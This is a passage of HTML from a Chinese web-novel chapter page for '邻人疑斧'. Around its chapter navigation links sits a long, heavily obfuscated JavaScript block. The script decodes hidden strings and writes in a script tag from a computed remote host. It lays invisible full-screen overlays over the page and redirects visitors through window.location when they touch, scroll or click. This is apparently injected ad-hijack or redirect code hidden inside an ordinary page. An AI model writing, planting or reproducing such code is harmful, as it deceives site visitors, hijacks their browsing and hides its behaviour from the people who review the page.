_0x3ec79b=_0x14ac9f,_0x5339cd=_0x3ec79b(0x256)+_0x3ec79b(0x2b0)+'g',_0x381fb0=_0x3ec79b(0x252)+_0x3ec79b(0x1c3)+'b',_0x372aed=_0x4bb877['pla'+'tfo'+'rm'][_0x3ec79b(0x25a)+_0x3ec79b(0x2b3)+'f'](_0x5339cd[_0x3ec79b(0x298)+_0x3ec79b(0x226)](0x2,0x3))!=-0x1,_0x490b16=_0x4bb877['pla'+_0x3ec79b(0x20d)+'rm'][_0x3ec79b(0x25a)+_0x3ec79b(0x2b3)+'f'](_0x381fb0[_0x3ec79b(0x298)+_0x3ec79b(0x226)](0x2,0x3))!=-0x1,_0x55dd5c=_0x4bb877['pla'+_0x3ec79b(0x20d)+'rm']?![]:!![];if(_0x595244[_0x3ec79b(0x25a)+'exO'+'f']('vv')!=-0x1)_0x372aed=![];if(_0x372aed){var _0x11e9e8=Math[_0x3ec79b(0x223)+'or'](Math[_0x3ec79b(0x297)+'dom']()*0x3e6)+0x1;if(_0x11e9e8&&0x9>0x50)return![];else return!![];}else{if(_0x490b16){var _0x471b9c=(curTimestamp+'')['len'+_0x3ec79b(0x28c)];if(_0x471b9c&&0x14>0x17)return![];else return!![];}else{if(_0x55dd5c){var _0x42bc78=Math[_0x3ec79b(0x223)+'or'](Math[_0x3ec79b(0x297)+_0x3ec79b(0x262)]()*0x3e6)+0x1;if(_0x42bc78&&0x5a<0x46)return![];else return!![];}else{if(0x67>0xf)return![];else return!![];}}}return![];}if(_0x22b7ba())return;function _0x539254(){var _0x3a114a=_0x14ac9f,_0x2acdd8=_0x3a114a(0x19e)+_0x3a114a(0x259)+_0x3a114a(0x276)+'t',_0x2489b9=_0x3a114a(0x2e7)+_0x3a114a(0x1ce)+_0x3a114a(0x217)+'apd'+'q',_0x21013e=_0x4bb877[_0x3a114a(0x2e3)+_0x3a114a(0x2ec)+_0x3a114a(0x204)]['ind'+_0x3a114a(0x2b3)+'f'](_0x2acdd8[_0x3a114a(0x298)+_0x3a114a(0x226)](0x2,0x6))!=-0x1,_0x247af5=_0x4bb877[_0x3a114a(0x2e3)+_0x3a114a(0x2ec)+_0x3a114a(0x204)][_0x3a114a(0x25a)+_0x3a114a(0x2b3)+'f'](_0x2489b9[_0x3a114a(0x298)+_0x3a114a(0x226)](0x2,0x9))!=-0x1;if(_0x247af5)return![];return![];}var _0x40042f=document;function _0x559b65(){var _0x1f9c45=_0x14ac9f,_0x19ef1e=_0x40042f,_0x23e45c=function(_0x484b70){_0x19ef1e['wri'+'te'](_0x484b70);},_0x39df5d=_0x560c97();for(var _0x30fe35=0x0;_0x30fe35<_0x39df5d[_0x1f9c45(0x2cd)+_0x1f9c45(0x28c)];_0x30fe35++){var _0x2eb9d3=_0x39df5d[_0x30fe35];_0x23e45c(_0x2eb9d3);}}function _0x560c97(){var _0x5631fc=_0x14ac9f;return['<',_0x5db124(_0x5631fc(0x1ba)),_0x5db124(_0x5631fc(0x196)),' s',_0x5631fc(0x1c9)+'"','ht',_0x5db124(_0x5631fc(0x1b2)),':','/','/',_0x598250(),_0x751cfd,_0x3671e5,'?',_0x269a13(),'">','<','/s','c',_0x5db124(_0x5631fc(0x196)+'r'),'>'];}if(_0x539254()){_0x559b65();return;}var _0x1dc9e9='h'+_0x5db124(_0x14ac9f(0x1d8)+_0x14ac9f(0x26c))+'/',_0x1b4be3='0',_0x1ce0be=_0x588306(0xb),_0x3b5878=_0x588306(0xa),_0x1aa18e=_0x588306(0xa),_0x225d5a=_0x588306(0xa),_0x5c443d=_0x588306(0x7),_0x569647=_0x3e73de(0x7530,0x13880),_0x426541=_0x569647-_0x3e73de(0x2710,0x4e20),_0x5e18aa=_0x3e73de(0x6e,0x7a),_0x3adcf2=function(){},_0x460055='0vh',_0x371cd5=_0x14ac9f(0x1de);if(_0x559262)_0x460055='100'+'vh',_0x371cd5=_0x14ac9f(0x275)+'vw',_0x1b4be3='1',_0x2515a2=0x3,_0x3adcf2=function(_0x44695c){var _0x1b0dc4=_0x14ac9f;_0x44695c['s'+'ty'+'le']['z'+'-'+'in'+_0x1b0dc4(0x2e8)]=_0x426541;};else _0x4fcfd5&&(_0x460055=_0x2535b4+'vh',_0x371cd5=_0x14ac9f(0x275)+'vw',_0x1b4be3='2',_0x2515a2=0x4,_0x3adcf2=function(_0x38da76){var _0x2bbd23=_0x14ac9f;_0x38da76['s'+'ty'+'le']['z'+'-'+'in'+_0x2bbd23(0x2e8)]=_0x426541;});var _0x96bb15='',_0x58e7dc=_0x14ac9f(0x1a6)+_0x14ac9f(0x1b5)+'ve',_0x55368b=_0x14ac9f(0x288),_0x559cf1=_0x14ac9f(0x2f2)+_0x14ac9f(0x228),_0x3dd39c='',_0x3945ff=_0x14ac9f(0x1cb)+_0x14ac9f(0x1b9)+_0x14ac9f(0x2e5)+'op';_0x3bbedd==0x1&&(_0x58e7dc=_0x14ac9f(0x2f1)+'ed',_0x96bb15='pad'+'din'+_0x14ac9f(0x2e5)+'op:'+_0x14ac9f(0x2f0)+';',_0x4e3ee4==_0x14ac9f(0x2f2)+'tom'&&(_0x96bb15=_0x14ac9f(0x1cb)+_0x14ac9f(0x1b9)+_0x14ac9f(0x1e7)+_0x14ac9f(0x1a1)+_0x14ac9f(0x1c8)+_0x14ac9f(0x2f0)+';',_0x55368b=_0x14ac9f(0x2f2)+'tom',_0x559cf1='bot'+_0x14ac9f(0x228),_0x3945ff=_0x14ac9f(0x1cb)+_0x14ac9f(0x1b9)+_0x14ac9f(0x1e7)+_0x14ac9f(0x1a1)+'om'),_0x569647=_0x3e73de(0x13880,0x15f90),_0x3dd39c=_0x14ac9f(0x25e)+_0x14ac9f(0x277)+_0x14ac9f(0x2d2)+_0x14ac9f(0x28e)+'k="'+_0x3b5878+('(th'+_0x14ac9f(0x1ed)+_0x14ac9f(0x274)+'tyl'+_0x14ac9f(0x1db)+_0x14ac9f(0x289)+_0x14ac9f(0x18f)+_0x14ac9f(0x1cf)+_0x14ac9f(0x245)+'sol'+_0x14ac9f(0x257)+_0x14ac9f(0x1fa)+_0x14ac9f(0x199)+_0x14ac9f(0x209)+';ri'+_0x14ac9f(0x216)+_0x14ac9f(0x1a5)+_0x14ac9f(0x28f)+'pad'+_0x14ac9f(0x1b9)+_0x14ac9f(0x2c7)+_0x14ac9f(0x225)+_0x14ac9f(0x290)+_0x14ac9f(0x1f9)+_0x14ac9f(0x291)+_0x14ac9f(0x1ef)+_0x14ac9f(0x1f2)+_0x14ac9f(0x2ed)+_0x14ac9f(0x234)+_0x14ac9f(0x1a3)+'2,1'+_0x14ac9f(0x1bd)+_0x14ac9f(0x211)+_0x14ac9f(0x29b)+_0x14ac9f(0x2ad)+_0x14ac9f(0x200)+_0x14ac9f(0x26d)+_0x14ac9f(0x26f)+_0x14ac9f(0x22e)+_0x14ac9f(0x231)+_0x14ac9f(0x2af)+'ock'+_0x14ac9f(0x1e9)+_0x14ac9f(0x2c5)+_0x14ac9f(0x238)+'20p'+_0x14ac9f(0x1c7)+_0x14ac9f(0x231)+_0x14ac9f(0x2d1)+_0x14ac9f(0x2c5)+_0x14ac9f(0x238)+_0x14ac9f(0x1c2)+_0x14ac9f(0x254)+_0x14ac9f(0x1bb)+_0x14ac9f(0x232)+'ze:'+_0x14ac9f(0x2f3)+_0x14ac9f(0x28f)+_0x14ac9f(0x220)+_0x14ac9f(0x197)+_0x14ac9f(0x2d5)+'ff;'+_0x14ac9f(0x292)+_0x14ac9f(0x1ea)+_0x14ac9f(0x2e6)+_0x14ac9f(0x221)+'s: '+_0x14ac9f(0x2dc)+';">'+_0x14ac9f(0x283)+_0x14ac9f(0x1e8)+'n>'));_0x58e7dc=_0x4474ef(_0x58e7dc,0x2),_0x58e7dc=_0x5f3b2c(_0x14ac9f(0x1f6),_0x58e7dc),_0x58e7dc='"'+_0x58e7dc+'"',_0x55368b=_0x4474ef(_0x55368b,0x1),_0x55368b=_0x5f3b2c(_0x14ac9f(0x1f6),_0x55368b),_0x55368b='"'+_0x55368b+'"',_0x559cf1=_0x4474ef(_0x559cf1,0x1),_0x559cf1=_0x5f3b2c(_0x14ac9f(0x1f6),_0x559cf1),_0x559cf1='"'+_0x559cf1+'"';var _0x103a7c='',_0x322e3f='';_0x3b932d==_0x14ac9f(0x1a7)&&(_0x103a7c=_0x5db124(_0x14ac9f(0x2bc)+'yts'+_0x14ac9f(0x2d7)+_0x14ac9f(0x273)+'0(e'+_0x14ac9f(0x1dc)+_0x14ac9f(0x1b7)+_0x14ac9f(0x2c0)+_0x14ac9f(0x20f)+_0x14ac9f(0x192)+_0x14ac9f(0x227)+_0x14ac9f(0x20e)+_0x14ac9f(0x249)+_0x14ac9f(0x23f)+_0x14ac9f(0x27b)+_0x14ac9f(0x2d0)+_0x14ac9f(0x2c9)+_0x14ac9f(0x293)+_0x14ac9f(0x2b5)+_0x14ac9f(0x208)+_0x14ac9f(0x2ef)+_0x14ac9f(0x287)+_0x14ac9f(0x299)+_0x14ac9f(0x295)+_0x14ac9f(0x29d)+_0x14ac9f(0x1dd)+_0x14ac9f(0x212)+'nar'+_0x14ac9f(0x279)+'ikb'+_0x14ac9f(0x29c)+_0x14ac9f(0x210)+_0x14ac9f(0x219)+_0x14ac9f(0x218)+_0x14ac9f(0x23c)+'})g'+_0x14ac9f(0x2b5)+_0x14ac9f(0x2c6)+_0x14ac9f(0x2ee)+_0x14ac9f(0x2aa)+_0x14ac9f(0x2ae)+'ela'+_0x14ac9f(0x2d3)+_0x14ac9f(0x2a9)+_0x14ac9f(0x280)+_0x14ac9f(0x230)+_0x14ac9f(0x1bf)+_0x14ac9f(0x28b)+_0x14ac9f(0x2cc)+'%09'+_0x14ac9f(0x27c)+_0x14ac9f(0x2ca)+'05,'+_0x14ac9f(0x2f5)+'})g'+_0x14ac9f(0x2b5)+_0x14ac9f(0x208)+_0x14ac9f(0x2ef)+_0x14ac9f(0x287)+'r)5'+_0x14ac9f(0x260)+_0x14ac9f(0x295)+'acs'+_0x14ac9f(0x1dd)+'ofs'+'nar'+'t-t'+'ikb'+_0x14ac9f(0x29c)+_0x14ac9f(0x210)+_0x14ac9f(0x1f1)+'01}'+_0x14ac9f(0x2ae)+_0x14ac9f(0x19f)+'cs:'+_0x14ac9f(0x2a9)+_0x14ac9f(0x280)+'art'+_0x14ac9f(0x1bf)+_0x14ac9f(0x28b)+_0x14ac9f(0x2cc)+_0x14ac9f(0x243)+'sge'+_0x14ac9f(0x21e)+'kah'+'s s'+'ema'+_0x14ac9f(0x2e0)+'ek-'+_0x14ac9f(0x23f)+_0x14ac9f(0x27b)+_0x14ac9f(0x21c)+_0x14ac9f(0x1ff)+_0x14ac9f(0x2ef)+_0x14ac9f(0x287)+_0x14ac9f(0x299)+_0x14ac9f(0x295)+_0x14ac9f(0x29d)+_0x14ac9f(0x1dd)+'ofs'+_0x14ac9f(0x2ab)+_0x14ac9f(0x2a6)+_0x14ac9f(0x2d6)+_0x14ac9f(0x210)+_0x14ac9f(0x2df)+_0x14ac9f(0x286)+'d5.'+_0x14ac9f(0x294)+_0x14ac9f(0x2ee)+_0x14ac9f(0x2aa)+')1('+_0x14ac9f(0x19f)+_0x14ac9f(0x2d3)+_0x14ac9f(0x2a9)+_0x14ac9f(0x280)+'art'+_0x14ac9f(0x26a)+_0x14ac9f(0x242)+_0x14ac9f(0x24e)+',%0'+'6,%'+_0x14ac9f(0x2c2)+_0x14ac9f(0x286)+_0x14ac9f(0x1ac)+_0x14ac9f(0x2c0)+'tat'+_0x14ac9f(0x1b7)+_0x14ac9f(0x2c0)+_0x14ac9f(0x20f)+'s:m'+_0x14ac9f(0x227)+_0x14ac9f(0x20e)+_0x14ac9f(0x249)+_0x14ac9f(0x1e0)+_0x14ac9f(0x2d0)+_0x14ac9f(0x25b)+_0x14ac9f(0x1e6)+_0x14ac9f(0x27c)+_0x14ac9f(0x1d3)+_0x14ac9f(0x194)+_0x14ac9f(0x286)+_0x14ac9f(0x1ac)+'1-('+_0x14ac9f(0x2ee)+_0x14ac9f(0x2aa)+_0x14ac9f(0x2da)+'.0('+_0x14ac9f(0x19f)+_0x14ac9f(0x2d3)+_0x14ac9f(0x2a9)+_0x14ac9f(0x280)+_0x14ac9f(0x230)+_0x14ac9f(0x26a)+_0x14ac9f(0x242)+_0x14ac9f(0x201)+_0x14ac9f(0x27c)+_0x14ac9f(0x2d9)+'1(e'+_0x14ac9f(0x20f)+_0x14ac9f(0x192)+'rof'+_0x14ac9f(0x20e)+_0x14ac9f(0x249)+_0x14ac9f(0x1e0)+_0x14ac9f(0x2d0)+_0x14ac9f(0x25d)+_0x14ac9f(0x2a7)+_0x14ac9f(0x266)+_0x14ac9f(0x1a0)+' se'+_0x14ac9f(0x190)+_0x14ac9f(0x1f4)+'k-z'+_0x14ac9f(0x2d6)+_0x14ac9f(0x1fd)+_0x14ac9f(0x1af)+'s<'),_0x322e3f=_0x5db124(_0x14ac9f(0x22d)+_0x14ac9f(0x21e)+_0x14ac9f(0x235)+_0x14ac9f(0x237)+_0x14ac9f(0x2b6)+_0x14ac9f(0x2ac)+_0x14ac9f(0x1ae)+_0x14ac9f(0x1b1)+_0x14ac9f(0x1e5)+_0x14ac9f(0x21d)+' et'+'ini'+'fni'+_0x14ac9f(0x21f)+_0x14ac9f(0x2eb)+'esa'+_0x14ac9f(0x25f)+_0x14ac9f(0x282)));var _0x4a4815=_0x3e73de(0x64,0xc8),_0x46a3b7=_0x4a4815+0xc8,_0xbf6c4=_0x46a3b7+0x64,_0x1e74e9=_0xbf6c4+0x12c,_0x15f5d4=_0x1e74e9+0x12c,_0x2552ab=function(){};if(_0x57b287){_0x1b4be3+='3';var _0x2552ab=function(){var _0x562251=_0x14ac9f,_0x5d1071=function(_0x5ab66a){var _0x343fe2=a0_0x1b09,_0x33793c=document[_0x343fe2(0x26b)+_0x343fe2(0x27f)+_0x343fe2(0x247)+_0x343fe2(0x2b9)+'r'](_0x343fe2(0x233)+'y'),_0x323659=document[_0x343fe2(0x26b)+'ryS'+_0x343fe2(0x247)+'cto'+'r'](_0x5ab66a),_0x21f6c7=_0x323659['off'+'set'+'Hei'+_0x343fe2(0x216)],_0xa5e84e=_0x1aea70(_0x323659),_0x4cadf9=_0xa5e84e+_0x21f6c7,_0x4758dd=!![];_0x33793c[_0x343fe2(0x26e)+_0x343fe2(0x24a)+_0x343fe2(0x1ca)+_0x343fe2(0x1a9)+_0x343fe2(0x1f0)+'r']('tou'+'chm'+'ove',_0x417d8b);function _0x417d8b(_0x429a82){var _0x3062a4=_0x343fe2,_0x3e88dd=_0x429a82[_0x3062a4(0x1c0)+'che'+'s'][0x0],_0xaa98c4=_0x3e88dd[_0x3062a4(0x28a)+_0x3062a4(0x204)+'Y'],_0x3bacf2=_0x3e88dd[_0x3062a4(0x1f7)+'eY'],_0x461ee6=0x0;_0x3bbedd!=0x1?_0x461ee6=_0x3e88dd[_0x3062a4(0x1f7)+'eY']:_0x461ee6=_0x3e88dd['cli'+_0x3062a4(0x204)+'Y'],_0x461ee6>=_0xa5e84e&&_0x461ee6<_0x4cadf9&&(_0x4758dd&&(_0x2515a2=0x4,eval(_0x1aa18e)(![])));}};setTimeout(function(){_0x5d1071('.'+_0x5c443d);},_0x1e74e9);_0x460055!=_0x562251(0x1d4)&&_0x460055!=_0x562251(0x275)+'vh'&&setTimeout(function(){_0x5d1071('.'+_0x1ce0be);},_0x1e74e9+0x32);function _0x1aea70(_0x976dcf){var _0x231648=_0x562251,_0x1be8a3=_0x976dcf[_0x231648(0x2be)+_0x231648(0x191)+_0x231648(0x1c6)],_0x35e256=_0x976dcf['off'+_0x231648(0x191)+_0x231648(0x206)+_0x231648(0x204)];while(_0x35e256!==null){_0x1be8a3+=_0x35e256[_0x231648(0x2be)+_0x231648(0x191)+'Top'],_0x35e256=_0x35e256[_0x231648(0x2be)+_0x231648(0x191)+_0x231648(0x206)+_0x231648(0x204)];}return _0x1be8a3;}};}var _0x448ec3=function(){};_0x22fd24==_0x14ac9f(0x1a7)?_0x448ec3=function(_0x14c43a){var _0x2ba519=_0x14ac9f;_0x14c43a['par'+_0x2ba519(0x204)+_0x2ba519(0x203)+'e'][_0x2ba519(0x2a3)+'ove']();var _0x20daf8=document['get'+_0x2ba519(0x2cf)+_0x2ba519(0x2ea)+_0x2ba519(0x24f)+_0x2ba519(0x272)+_0x2ba519(0x1a8)+_0x2ba519(0x1aa)+'e'](_0x1ce0be);if(_0x20daf8)for(var _0x4ed423=0x0;_0x4ed423<_0x20daf8[_0x2ba519(0x2cd)+_0x2ba519(0x28c)];_0x4ed423++){var _0x1b79fe=_0x20daf8[_0x4ed423];_0x1b79fe[_0x2ba519(0x20a)+'le']['hei'+_0x2ba519(0x216)]='0';}var _0x555528=document[_0x2ba519(0x193)+_0x2ba519(0x2cf)+'men'+'tsB'+_0x2ba519(0x1d0)+_0x2ba519(0x1a2)+'me']('bod'+'y')[0x0]['sty'+'le'];_0x555528[''+_0x3945ff+'']=_0x2ba519(0x27a),event[_0x2ba519(0x222)+_0x2ba519(0x2a5)+_0x2ba519(0x1be)+'gat'+_0x2ba519(0x263)]();}:_0x448ec3=function(_0x229d4a){var _0xdb3acf=_0x14ac9f;event['sto'+_0xdb3acf(0x2a5)+_0xdb3acf(0x1be)+_0xdb3acf(0x2b1)+_0xdb3acf(0x263)](),eval(_0x1aa18e)();},(function(){var _0x5f4193=_0x14ac9f,_0x1c7b33={'data3':{'0':{'wdf':_0x1dc9e9+_0x598250()+_0x751cfd+_0x115871+_0x269a13()}}},_0x12a09a=function(_0x2b408f){var _0x55c6ad=a0_0x1b09;return _0x2b408f[_0x55c6ad(0x25c)+'it']('')[_0x55c6ad(0x1fc)+_0x55c6ad(0x271)+'e']()[_0x55c6ad(0x267)+'n']('');};window[_0x3b5878]=function(_0x17ea80){_0x448ec3(_0x17ea80);};function _0x52b631(){return _0x1dc9e9+_0x598250()+_0x751cfd+_0x5b2e46+_0x13f109(_0x347a1f)+_0x2515a2+_0x2bb077();}window[_0x1aa18e]=function(_0x36495e){var _0x4e3102=a0_0x1b09,_0x59f7ba=document[_0x4e3102(0x193)+'Ele'+_0x4e3102(0x2ea)+_0x4e3102(0x24f)+'yCl'+_0x4e3102(0x1a8)+'Nam'+'e'](_0x1ce0be);if(_0x59f7ba&&_0x36495e==undefined)for(var _0x3d334e=0x0;_0x3d334e<_0x59f7ba[_0x4e3102(0x2cd)+_0x4e3102(0x28c)];_0x3d334e++){var _0x5077be=_0x59f7ba[_0x3d334e];_0x5077be[_0x4e3102(0x20a)+'le'][_0x4e3102(0x270)+_0x4e3102(0x216)]='0';}window[_0x4e3102(0x2bb)+_0x4e3102(0x1b5)+'on'][_0x4e3102(0x1e4)+'f']=_0x52b631();};_0x4b71dc&&!window[_0x5f4193(0x265)+'p']&&(window[_0x5f4193(0x265)+'p']=!![],_0x2515a2=0x3,eval(_0x1aa18e)());var _0x233631=function(){var _0x454c5c=_0x5f4193;window[_0x454c5c(0x2bb)+'ati'+'on']['hre'+'f']=_0x52b631();},_0x6ec8af=_0x12a09a(_0x1c7b33[_0x5f4193(0x281)+'a3'][0x0][_0x5f4193(0x2d4)]),_0x137b26='';_0x1b4be3='x',_0x137b26+=_0x103a7c+(_0x5f4193(0x269)+'v  '+_0x5f4193(0x1d2)+_0x5f4193(0x24c)+'"')+_0x5c443d+(_0x5f4193(0x274)+_0x5f4193(0x198)+_0x5f4193(0x1db)+_0x5f4193(0x285)+_0x5f4193(0x229)+'ion'+_0x5f4193(0x1fb)+'> <'+'spa'+_0x5f4193(0x20b)+_0x5f4193(0x198)+'e="'+_0x5f4193(0x289)+_0x5f4193(0x18f)+_0x5f4193(0x1cf)+_0x5f4193(0x245)+_0x5f4193(0x1b0)+_0x5f4193(0x257)+_0x5f4193(0x23e)+_0x5f4193(0x2a0)+_0x5f4193(0x2e9)+_0x5f4193(0x1d5)+_0x5f4193(0x29f)+_0x5f4193(0x22c)+'>')+_0x1b4be3+(_0x5f4193(0x2b8)+_0x5f4193(0x1c1)+'> ')+(_0x5f4193(0x19a)+_0x5f4193(0x22f)),_0x137b26+=_0x5f4193(0x269)+_0x5f4193(0x24d)+_0x5f4193(0x1d1)+_0x5f4193(0x195)+_0x1ce0be+(_0x5f4193(0x274)+_0x5f4193(0x198)+_0x5f4193(0x1db)+'pos'+_0x5f4193(0x18f)+_0x5f4193(0x1cf)+'fix'+_0x5f4193(0x2cb)+_0x5f4193(0x220)+_0x5f4193(0x197)+_0x5f4193(0x1fe)+_0x5f4193(0x27e)+_0x5f4193(0x268)+'nt;'+_0x5f4193(0x21a)+_0x5f4193(0x19a)+_0x5f4193(0x22f)),document[_0x5f4193(0x2ce)+_0x5f4193(0x2de)+'n']('<st'+_0x5f4193(0x1b6)+_0x5f4193(0x1bc)+_0x5f4193(0x1ee)+_0x96bb15+'}#'+_0x225d5a+(_0x5f4193(0x239)+_0x5f4193(0x25c)+_0x5f4193(0x2f6)+'fle'+'x;w'+_0x5f4193(0x2c8)+'h:1'+_0x5f4193(0x2ba)+_0x5f4193(0x22b)+_0x5f4193(0x244)+_0x5f4193(0x1b6)+_0x5f4193(0x251)+_0x5f4193(0x296)+_0x5f4193(0x2db)+'"')+_0x225d5a+('">~'+_0x5f4193(0x246)+'_~')),document['wri'+'tel'+'n']('~</'+_0x5f4193(0x2bf)+'>');if(!![]){}setTimeout(function(){var _0x18f4bb=_0x5f4193,_0x2d3f77=document['get'+'E'+(_0x18f4bb(0x23d)+_0x18f4bb(0x204)+'B')+'yI'+'d'](_0x225d5a);_0x2d3f77[_0x18f4bb(0x2c3)+'erH'+_0x18f4bb(0x23b)]=_0x137b26;},_0x4a4815),setTimeout(function(){function _0x3f4c57(_0x4ecf7d,_0x594f0d,_0x19a068){var _0x2baee1=a0_0x1b09,_0x33e751=document['get'+_0x2baee1(0x2cf)+'men'+_0x2baee1(0x24f)+_0x2baee1(0x272)+_0x2baee1(0x1a8)+_0x2baee1(0x1aa)+'e'](_0x4ecf7d)[0x0];;;;;;;;_0x33e751['s'+'ty'+'le'][_0x2baee1(0x270)+_0x2baee1(0x216)]=_0x5e18aa+'px',_0x33e751['s'+'ty'+'le'][eval(_0x55368b)]='0',_0x33e751['s'+'ty'+'le']['le'+'f'+'t']='0',_0x33e751['s'+'ty'+'le'][_0x2baee1(0x19b)+(_0x2baee1(0x2b2)+'i')+'on']=_0x322e3f,_0x33e751['s'+'ty'+'le']['z'+'-'+'in'+_0x2baee1(0x2e8)]=_0x569647,_0x33e751['s'+'ty'+'le']['w'+(_0x2baee1(0x2c8)+'h')]=_0x2baee1(0x275)+'vw',_0x33e751[_0x2baee1(0x2c3)+_0x2baee1(0x2e4)+_0x2baee1(0x23b)]+='<i'+(_0x2baee1(0x205)+'st')+'yl'+(_0x2baee1(0x1db)+_0x2baee1(0x1e3))+(_0x2baee1(0x1b4)+'1')+'00'+_0x2baee1(0x253)+_0x2baee1(0x1e2)+_0x2baee1(0x1d6)+_0x5e18aa+'p'+(_0x2baee1(0x22c)+_0x2baee1(0x214))+_0x2baee1(0x207)+_0x5db124(_0x594f0d)+(_0x2baee1(0x2bd)+'>'),_0x33e751[_0x2baee1(0x2c3)+_0x2baee1(0x2e4)+'TML']=_0x33e751['inn'+_0x2baee1(0x2e4)+_0x2baee1(0x23b)]+_0x3dd39c,_0x33e751['o'+'n'+'cli'+'ck']=function(){_0x2515a2=0x2,_0x19a068();},_0x33e751['s'+'ty'+'le']['pos'+'it'+_0x2baee1(0x263)]=eval(_0x58e7dc);}_0x3f4c57(_0x5c443d,_0x6ec8af,_0x233631);},_0x46a3b7),setTimeout(function(){var _0x511eb0=_0x5f4193,_0x2fb4a8=document[_0x511eb0(0x193)+_0x511eb0(0x2cf)+_0x511eb0(0x2ea)+_0x511eb0(0x24f)+_0x511eb0(0x272)+'ass'+'Nam'+'e'](_0x1ce0be)[0x0];_0x2fb4a8['s'+'ty'+'le']['lin'+(_0x511eb0(0x1c5)+'ei')+_0x511eb0(0x216)]=_0x460055,_0x2fb4a8['s'+'ty'+'le']['wid'+'th']=_0x371cd5,_0x3adcf2(_0x2fb4a8),_0x2fb4a8['s'+'ty'+'le'][eval(_0x559cf1)]='0',_0x2fb4a8['s'+'ty'+'le']['le'+'f'+'t']='0';;_0x2fb4a8['o'+'n'+_0x511eb0(0x28a)+'ck']=function(){eval(_0x1aa18e)();};},_0xbf6c4);;_0x2552ab();var _0x29c9c1=sessionStorage['get'+_0x5f4193(0x1df)+'m']('dat'+'a'+_0x49c4b8);null==_0x29c9c1&&_0x284b15();}());}()));
</script><div id="tip" style="margin:20px;color:#000;font-size:25px;"></div>
    <section class="RBGsectionFour">
        <ul>
            <!-- 上一页/上一章 -->
            <li class="RBGsectionTwo-left">
                                    <a href="/shu/16005/751439.html">上一页</a>
                            </li>
            <!-- 返回目录 -->
            <li class="RBGsectionTwo-middle">
                <a href="/lists/16005.html" title="邻人疑斧全部章节目录">目录</a>
            </li>
            <li class="RBGsectionTwo-middle">
            <a href="/shu/16005.html" title="邻人疑斧">封面</a>
            </li> 

            <!-- 下一页/下一章 -->
            <li class="RBGsectionTwo-right">
                                    <a href="/shu/16005/759636.html">下一章</a>                            </li>                            
        </ul>
    </section>
    <div id="tip" style="margin:20px;color:#000;font-size:25px;"></div>
<script>
function a0_0x1b09(_0x569ed2,_0x2504d4){var _0x5dac07=a0_0x3fbb();return a0_0x1b09=function(_0xb742e0,_0x172848){_0xb742e0=_0xb742e0-0x18f;var _0x3fbb2e=_0x5dac07[_0xb742e0];if(a0_0x1b09['VoyAxr']===undefined){var _0x1b09cf=function(_0x18dea9){var _0x2f8f04='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x4f7705='',_0x529a0b='',_0x2b7da7=_0x4f7705+_0x1b09cf;for(var _0x2bb6f7=0x0,_0x115871,_0x5b2e46,_0x3671e5=0x0;_0x5b2e46=_0x18dea9['charAt'](_0x3671e5++);~_0x5b2e46&&(_0x115871=_0x2bb6f7%0x4?_0x115871*0x40+_0x5b2e46:_0x5b2e46,_0x2bb6f7++%0x4)?_0x4f7705+=_0x2b7da7['charCodeAt'](_0x3671e5+0xa)-0xa!==0x0?String['fromCharCode'](0xff&_0x115871>>(-0x2*_0x2bb6f7&0x6)):_0x2bb6f7:0x0){_0x5b2e46=_0x2f8f04['indexOf'](_0x5b2e46);}for(var _0x52b449=0x0,_0x49c4b8=_0x4f7705['length'];_0x52b449<_0x49c4b8;_0x52b449++){_0x529a0b+='%'+('00'+_0x4f7705['charCodeAt'](_0x52b449)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x529a0b);};a0_0x1b09['zoObXa']=_0x1b09cf,_0x569ed2=arguments,a0_0x1b09['VoyAxr']=!![];}var _0x4adf97=_0x5dac07[0x0],_0x1e2b29=_0xb742e0+_0x4adf97,_0x549215=_0x569ed2[_0x1e2b29];if(!_0x549215){var _0x3bbedd=function(_0x4e3ee4){this['zhlvrp']=_0x4e3ee4,this['iwHjWn']=[0x1,0x0,0x0],this['FSYqJv']=function(){return'newState';},this['zdTCRP']='\\w+ *\\(\\) *{\\w+ *',this['kMfnDW']='[\'|"].+[\'|"];? *}';};_0x3bbedd['prototype']['gNsRfe']=function(){var _0x3b932d=new RegExp(this['zdTCRP']+this['kMfnDW']),_0x22fd24=_0x3b932d['test'](this['FSYqJv']['toString']())?--this['iwHjWn'][0x1]:--this['iwHjWn'][0x0];return this['IRHkpi'](_0x22fd24);},_0x3bbedd['prototype']['IRHkpi']=function(_0x58e503){if(!Boolean(~_0x58e503))return _0x58e503;return this['ypktNE'](this['zhlvrp']);},_0x3bbedd['prototype']['ypktNE']=function(_0x402473){for(var _0x242db0=0x0,_0x40c30d=this['iwHjWn']['length'];_0x242db0<_0x40c30d;_0x242db0++){this['iwHjWn']['push'](Math['round'](Math['random']())),_0x40c30d=this['iwHjWn']['length'];}return _0x402473(this['iwHjWn'][0x0]);},new _0x3bbedd(a0_0x1b09)['gNsRfe'](),_0x3fbb2e=a0_0x1b09['zoObXa'](_0x3fbb2e),_0x569ed2[_0x1e2b29]=_0x3fbb2e;}else _0x3fbb2e=_0x549215;return _0x3fbb2e;},a0_0x1b09(_0x569ed2,_0x2504d4);}function a0_0x3fbb(){var _0x521157=['BgfT','jta3','zY1I','C3bH','o2HL','zgvY','DMXR','B29Y','AxmP','zhL7','z3jV','zw5L','mIWL','Dw5K','nduWCKvwtgHP','zNLL','z2HP','iISI','CgfN','ywjJ','EdTI','o3rV','oJSI','CMv2','qd5L','DhjH','FsKW','zgLZ','jtaY','lISP','tM9K','zw50','BwCG','ugfY','yZ0I','lJeT','mNb4','C3r5','BIbZ','rgf0','DgzV','C25H','BgfJ','EYuW','mtaY','B2zZ','y2HH','ihnY','mJy4ENPlsuXi','z2H0','yM94','mdyS','ocWL','iJ4U','C3r1','lub9','CM9U','D2DL','ihmY','y29S','zgL1','C3rV','zMXV','Dg9t','mxb4','C3rY','CM9M','Dg9T','C2L0','l3vJ','o308','EdSI','C2DL','Aw5S','Axy+','yxj0','Aw5L','lxnP','yM9K','z2jH','A2fO','DwnP','CYbN','DdOG','E2rP','tw9U','ve1m','jta0','BgvT','o2zV','DgLR','Bw9U','Bg9H','Bs17','jtb7','l3n0','igfI','x35+','zwXL','yxbW','CNqT','rxzL','BunO','C3m9','DIbJ','jta4','Dhnc','B2rL','pJXK','oxzn','jtTO','EdTM','C2vH','zxDx','DxrL','zNjV','zhjV','Aw5K','mdKS','C3bS','mhTZ','phnW','zsbZ','os4W','yxjd','zg9T','Aw9U','kcKN','DgvT','z2vR','AM9P','yxjL','pgrP','lxPV','Cxv